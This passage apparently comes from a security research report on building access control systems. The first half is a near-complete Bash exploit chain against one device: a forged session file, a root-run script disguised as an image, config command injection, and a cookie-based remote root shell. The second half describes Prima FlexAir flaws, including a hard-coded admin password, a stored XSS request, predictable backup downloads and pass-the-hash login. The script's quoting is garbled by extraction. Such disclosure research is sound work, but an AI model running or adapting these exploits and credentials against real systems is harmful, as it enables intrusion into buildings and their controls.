SESS_FILE_BIN_PRE="MzEzMzc4MDA4NQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAABTeXN0ZW0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAEFkbWluaXN0cmF0b3IAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYWR-
taW4AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA="
SESS_FILE_BIN_POST="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMQAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAQAAAAEAAAABAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQUkxUjVlYk1UWlhMOFZ1NlJ5aGNUdWF2dWFFYlp2eTkAAAAAYtPxW0o/71s="
# write session/backup file
printf $SESS_FILE_BIN_PRE | base64 -D > backup.upg
# write IP
MY_IP='curl -s https://api.ipify.org'
printf ${MY_IP} >> backup.upg
printf $SESS_FILE_BIN_POST | base64 -D >> backup.upg
# replace timestamp
python -c "import struct,time,sys; sys.stdout.write(struct.pack('<i',int(time.time()+(3600*5))))" |
dd of=backup.upg bs=1 seek=1080 count=4 conv=notrunc 2> /dev/null
# upload session as backup file
echo_green "Uploading custom session file.
curl -s -F upload=@backup.upg ${VULN_HOST}/cgi-bin/uplsysupdate.cgi
# check if session file works
RESULT='curl -s -w "%{http_code}\\n" --cookie ".sessionId=$SESSION_ID" ${VULN_HOST}/goform/foo -o /
dev/null --connect-timeout 3 --max-time 5'
if [ "$RESULT" != "200" ] ; then
 echo_red "Creating session file didn't seem to work :(" ;
    exit
fi
echo_blue "Session file active!"
# ========================= Vuln 3: Image upload allows any file contents
# We use it to upload a shell script
# It will be run as root on startup
```


```
# get csrf token
echo_green "Retrieving CSRF token.."
CSRF_TOKEN='curl -s --cookie ".sessionId=$SESSION_ID" ${VULN_HOST}/frameset/ | grep -E -o 'csrft 
= "(.*)"' | awk -F '"' '{print $2}''
echo_blue "CSRF_TOKEN: $CSRF_TOKEN"
if [ -z "$CSRF_TOKEN" ]; then
 echo_red "Could not get CSRF token :("
  exit
fi
# prepare file
# this will run as root
echo "cp /usr/local/s2/web/cgi-bin/websrunning.cgi /usr/local/s2/web/cgi-bin/websrunnings.cgi" > 
shell.jpg
echo 'sed -i '"'"'s/echo "OK"/A=\'\$HTTP_COOKIE\';printf "\$A"/'"'"' /usr/local/s2/web/cgi-bin/
websrunnings.cgi' >> shell.jpg
# upload file
echo_green "Uploading file.."
RESULT='curl -s --cookie ".sessionId=$SESSION_ID" \
 -F "csrft=$CSRF_TOKEN" \
 -F "person=31337" \
 -F "file=@shell.jpg" \
  ${VULN_HOST}/person/upload/ | grep -o "File successfully uploaded"'
echo_blue $RESULT
if [[ ! "$RESULT" =~ "successfully" ]]; then
 echo_red "Could not upload file :("
  exit
fi
# ========================= Vuln 4: Config allows command injection
# Length is limited
# Also, no spaces allowed
# change config
# the file in the config file will be run as root at startup
echo_green "Writing new config.."
curl -s ${VULN_HOST}/goform/saveS2ConfVals --cookie ".sessionId=$SESSION_ID" --data 
"timeserver1=a.a%24%28bash%3C%2Fusr%2Flocal%2Fs2%2Fweb%2Fupload%2Fpics%2Fshell.
jpg%29&timeserver2=&timeserver3=&timezone=America%2FChicago&save=Save&urlOk=cfgntp.
asp&urlError=cfgntp.asp&okpage=cfgntp.asp" > /dev/null
echo_blue "Wrote new config, restarting device
# restart device
RESULT='curl -s --cookie ".sessionId=$SESSION_ID" ${VULN_HOST}/goform/restarts2Conf --data 
"changeNetwork=1" | grep -o "The proxy server could not handle the request"'
# this is supposed to get returned (device rebooting)
if [[ "$RESULT" =~ "could not handle the request" ]]; then
  echo_green "Looks good! Waiting for device to reboot..
   sleep 20
 echo_blue "Executing: whoami.."
 SPLOT_USERNAME='curl -s -k -H "Cookie: sudo whoami" ${VULN_HOST}/cgi-bin/websrunnings.cgi'
 echo_blue "Username found: ${SPLOT_USERNAME}"
   # cleanup
 echo_green "Cleaning up uploaded files.."
 echo_green "Removing fake backup file.."
 RESULT='curl -s -k -H "Cookie: sudo rm /usr/local/s2/web/upload/system/backup.upg" ${VULN_HOST}/
cgi-bin/websrunnings.cgi'
 echo_green "Removing shell script.."
 RESULT='curl -s -k -H "Cookie: sudo rm /usr/local/s2/web/upload/pics/shell.jpg" ${VULN_HOST}/cgi-
bin/websrunnings.cgi'
  echo_green "Files removed"
  # start shell
  echo ""
 echo_green "If that worked, you can now execute commands via your cookie"
 echo_green "The URL is: ${VULN_HOST}/cgi-bin/websrunnings.cgi"
  echo_green "Or type commands below ('quit' to quit)"
 echo<sup>"</sup>
  run_remote_shell
else
    echo red "Exploit failed :("
fi
exit
```


# Case 3: Prima Systems FlexAir Access Control System





# <span id="page-61-0"></span>Introduction

Prima Systems is a Slovenian brand of access control platform. [Figure 29](#page-61-1) shows examples of components used and controlled by this system.



<span id="page-61-1"></span>*Figure 29. FlexAir implementation overview*

The main login page of Nova (FlexAir) provides two interfaces for the user to authenticate to the management interface. The new and default one is HTML5-based interface and the other one is from a previous version of Nova that requires Flash [9].



*Figure 30. Main login prompt of Prima Nova FlexAir*



Upon navigating to the Flash version, we downloaded the main "index.swf" Adobe Flash application and decided to decompile it to see the ActionScript in action. We discovered that the credentials are hard-coded into the applet that can allow bypassing authentication when using this interface. Using JPEXS Free Flash Decompiler, we loaded index.swf and searched for the password string. The results are straightforward showing the password comparison of the "sys4Admin" string residing in AuthenticationData property, as shown in [Figure 31](#page-62-0).



<span id="page-62-0"></span>Figure 31. JPEXS decompiling index.swf showing default password

This is the main HTML5 dashboard of FlexAir access control platform:



Figure 32. FlexAir Nova software main dashboard (default creds: sysadmin:sys4Admin)



<span id="page-63-0"></span>The technologies used in the testbed for Prima Systems FlexAir solution include the following:

- GNU/Linux 4.4.79+ (Paradigm) (ARM v7l)
- GNU/Linux 4.4.16 (Paradigm) (ARM v7l)
- $\blacksquare$  Python 2.7
- SQLite3
- Lighttpd  $1.4.39$

#### Session identifier with low entropy

Once a user logs in, a session ID is created. The session ID consists of 7 or 8 numbers (depending on the version) and is stored within every request as a custom HTTP header called Session-ID. As the Session-ID HTTP header is quite a small integer value, it can be brute-forced by remote attackers to obtain a valid session ID and bypass authentication altogether. There are around 10,000,000 combinations for a possible ID, and it is possible to obtain a valid ID within 60 minutes, depending on the server response time, and the number of currently logged-in users or number of valid sessions. Moreover, finding a valid session ID depends on how the numbers are generated and the predictability of each number appearing in the sequence.

Example of Session-ID: 10127047 or 6837791.

### The authenticated stored Cross-Site Scripting

A stored XSS exists when creating a new label in floorplan, or when adding a new device; namely, there is no sanitization for XSS on any GET/POST parameter. Here is one Proof of Concept request that will store the JS code permanently in the back-end database. The outcome is shown in Figure 33.

```
POST /bin/sysfcgi.fx HTTP/1.1
Host: 192.168.13.37
Connection: keep-alive
Content-Length: 265
Origin: https://192.168.13.37
Session-ID: 10127047
User-Agent: Mozi-Mozi/44.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: text/html, */*; q=0.01
Session-Pc: 2
X-Requested-With: XMLHttpRequest
Referer: https://192.168.13.37/app/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
<requests><request name="CreateDevice"><param name="HwType" value="1000"/><param 
name="HwParentID" value="0"/><param name="HwLogicParentID" value="0"/><param name="HwName" 
value=""><script>alert("XSSz")</script>"/></request></requests>
```


<span id="page-64-0"></span>

Figure 33. Stored XSS triggered in Prima Systems Nova application

## From predictable database backup name to remote root shell

The database backup utility within the application generates a predictable filename that can be downloaded by unauthenticated attackers by navigating to any of these example URLs:

#### http://IP/links/Nova\_Config\_2019-01-03.bck http://IP/Nova/assets/Nova\_Config\_2019-01-03.bck

In the database file (SQLite3), besides the configuration for the access control system, all the usernames and their password hashes are stored as well.

This "authentication bypass" through the download of predictable name of the database allows the attacker to use the authenticated command injection vulnerability and gain remote root shell. Chaining these vulnerabilities allows for full control of the system.

The name of the database configuration backup file depends on the version of the firmware. Here is an example of both types of file names:

Nova\_Config\_2019-03-17\_11-53.pdb3 (Nova\_Config\_YYYY-MM-DD\_HH-MM.pdb3) Nova\_Config\_2018-06-22.bck (Nova\_Config\_YYYY-MM-DD.bck)

After we get the database configuration backup file, we can dump all the users' MD5 password hashes and choose any to login with, because the application allows user login using the hashes directly without knowing the password at all. Basically, when a user wants to back up their configuration, everything is set within the DB itself, so it just creates a full copy of the current running database. Below we show the contents of the database.





Verify MD5 for default sysadmin password (sys4Admin):

**\$ echo -n "sys4Admin" | md5sum 1af01c4a5a4ec37f451a9feb20a0bbbe -**

The initial login request looks as the following:





That will result in successful authentication response details:



Intercepting the request with a proxy tool and changing the username and the hash value, we can login with a different user. Exploiting the predictable DB config name download, we can dump all the usernames and password hashes and use them to authenticate and/or do a horizontal and vertical privilege escalation. Chaining these issues and adding the authenticated command injection vulnerability provides the attacker with unauthenticated remote root shell. Once we bypass authentication, we can start unlocking different security controls ([Figure 34](#page-66-0)), learn about the facilities' floorplans ([Figure 35,](#page-67-0) [Figure 36\)](#page-67-1) and disclose video streams [\(Figure 37](#page-68-1)).

